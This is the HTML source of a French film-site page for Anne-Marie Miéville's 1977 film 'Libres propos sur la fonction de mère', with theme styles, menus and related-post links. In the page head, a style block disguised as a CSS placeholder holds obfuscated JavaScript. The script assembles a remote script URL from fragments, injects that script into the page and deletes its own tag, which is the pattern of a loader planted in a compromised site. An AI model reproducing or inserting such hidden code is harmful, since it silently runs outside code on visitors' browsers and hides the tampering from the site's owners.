.td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/films/",
                    "name": "Films"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-12616 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack libres-propos-sur-la-fonction-de-mere-papa-comme-maman global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span class="td-bred-no-url-last">Films</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12616" class="post-12616 post type-post status-publish format-standard has-post-thumbnail category-films" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/films/">Films</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Libres propos sur la fonction de mère (Papa comme Maman)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="480" height="360" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443.png" srcset="https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443.png 480w, https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443-300x225.png 300w, https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443-265x198.png 265w" sizes="(max-width: 480px) 100vw, 480px" alt="" title="vlcsnap-2021-01-05-10h51m05s443"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Film de Anne-Marie Mieville, 1977</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
<div class="videoderivesdiv"><a href="https://vimeo.com/497028980" rel="wp-video-lightbox" class="videoderives">Visionner le film</a></div>
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><strong>40&prime; &#8211; Suisse</strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/jeremy/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/jeremy/"></span><meta itemprop="datePublished" content="2021-01-05T10:56:26+01:00"><meta itemprop="dateModified" content="2021-01-05T10:56:26+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Libres propos sur la fonction de mère (Papa comme Maman)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443.png"><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12616,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "39";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/si-blanche-soit-lombre/"  rel="bookmark" class="td-image-wrap " title="Si blanche soit l&rsquo;ombre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Si blanche soit l&rsquo;ombre" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/12/the-whitest-of-shadows_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/si-blanche-soit-lombre/"  rel="bookmark" title="Si blanche soit l&rsquo;ombre">Si blanche soit l&rsquo;ombre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/feu/"  rel="bookmark" class="td-image-wrap " title="Feu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Feu!" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/12/FEU-image-titre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/feu/"  rel="bookmark" title="Feu!">Feu!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/staber-mater/"  rel="bookmark" class="td-image-wrap " title="Staber Mater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Staber Mater" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/11/Capture-decran-2025-11-26-a-13.28.49-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/staber-mater/"  rel="bookmark" title="Staber Mater">Staber Mater</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/21-3-c/"  rel="bookmark" class="td-image-wrap " title="21.3 °C" ><img class="entry-thumb" src="[data-uri]" alt="" title="21.3 °C" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/11/213_Grad_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/21-3-c/"  rel="bookmark" title="21.3 °C">21.3 °C</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/later/"  rel="bookmark" class="td-image-wrap " title="Later" ><img class="entry-thumb" src="[data-uri]" alt="" title="Later" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/11/Later_010-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/later/"  rel="bookmark" title="Later">Later</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/the-swell/"  rel="bookmark" class="td-image-wrap " title="The Swell" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Swell" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/11/The-Swell-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/the-swell/"  rel="bookmark" title="The Swell">The Swell</a></h3>            </div>
        </div>
        
